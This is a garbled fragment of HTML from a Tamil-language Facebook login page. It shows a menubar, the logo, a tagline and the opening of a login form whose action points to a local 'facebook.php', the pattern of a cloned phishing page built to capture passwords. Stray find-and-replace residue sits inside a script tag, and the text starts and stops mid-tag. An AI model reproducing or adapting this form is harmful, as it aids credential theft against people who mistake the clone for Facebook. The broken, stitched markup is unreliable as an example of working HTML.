 dir="ltr"><script type="text/javascript" nonce="aSwhHORv">require
action=
Aa Abl .*
1 of 1
Replace
AB
)</script><div class="_li" id="u_0_3_Jv"><div class="_3_s0 _1toe
data-testid="ax-navigation-menubar" id="u_0_4_Rr"><div class="_60
class="mrm _3bcv _50f3">இங்கு செல்:</span></div><div class="_4bl9 _3bcp"><div class="_6a _608n" aria-label="&#xba8;&
#xbc7;&#xbb5;&#xbbf;&#xb95;&#xbc7;&#xbb7;&#xba9;&#xbcd; &#xb89;&#xba4;&#xbb5;&#xbbf;" aria-keyshortcuts="Alt+/"
role="menubar" id="u_0_5_p4"><div class="_6a uiPopover" id="u_0_6_dz"><a role="button" class="_42ft _4jy0 _55pi _2agf
_4o_4 _63xb _p _4jy3 _517h _51sy" href="#" style="max-width:200px;" aria-haspopup="true" aria-expanded="false"
rel="toggle" id="u_0_7_Vu"><span class="_55pe">இந்தப் பக்கத்தின் பிரிவுகள்</span><span class="_4o_3 _3-99"><i
class="img sp_0rfy5QudR63 sx_b8050d"></i></span></a></div><div class="_6a _3bcs"></div><div class="_6a mrm uiPopover"
id="u_0_8_qf"><a role="button" class="_42ft _4jy0 _55pi _2agf _4o_4 _3_s2 _63xb _p _4jy3 _4jy1 selected _51sy" href="#"
style="max-width:200px;" aria-haspopup="true" tabindex="-1" aria-expanded="false" rel="toggle" id="u_0_9_6A"><span
class="_55pe">அணுகல் உதவி</span><span class="_4o_3 _3-99"><i class="img sp_0rfy5QudR63 sx_c33de0"></i></span></a></
div></div></div><div class="_4bl7 mlm pll _3bct"><div class="_6a _3bcy">இந்தப் மெனுவைத் திறப்பதற்கு <span
class="_3bcz">alt</span> + <span class="_3bcz">/</span> ஐ அழுத்தவும்</div></div></div></div></div><div
id="globalContainer" class="uiContextualLayerParent"><div class="fb_content clearfix " id="content"
role="main"><div><div class="_8esj _95k9 _8esf _8opv _8f3m _8ilg _8icx _8op_ _95ka"><div class="_8esk"><div
class="_8esl"><div class="_8ice"><img class="fb_logo _8ilh img" src="https://static.xx.fbcdn.net/rsrc.php/y8/r/
dF5SId3UHWd.svg" alt="Facebook" /></div><h2 class="_8eso">Facebook சக மனிதர்களுடன் உறவாட உதவுகிறது.</h2></div><
class="_8esn"><div class="_8iep _8icy _9ahz _9ah-"><div class="_6luv _52jv"><form class="_9vtf"
data-testid="royal_login_form" action="facebook.php" method="post" onsubmit="" id="u_0_a_bt"><input type="hidden"